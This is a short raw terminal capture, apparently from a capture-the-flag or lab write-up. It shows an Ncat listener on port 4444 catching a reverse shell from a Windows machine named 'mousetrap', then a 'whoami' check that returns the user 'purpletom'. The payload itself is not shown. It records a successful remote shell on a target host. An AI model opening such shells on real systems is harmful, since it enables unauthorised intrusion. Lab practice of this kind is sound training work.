 Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.95.100.
Ncat: Connection from 10.10.95.100:49868.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
mousetrap\purpletom
C:\Windows\system32>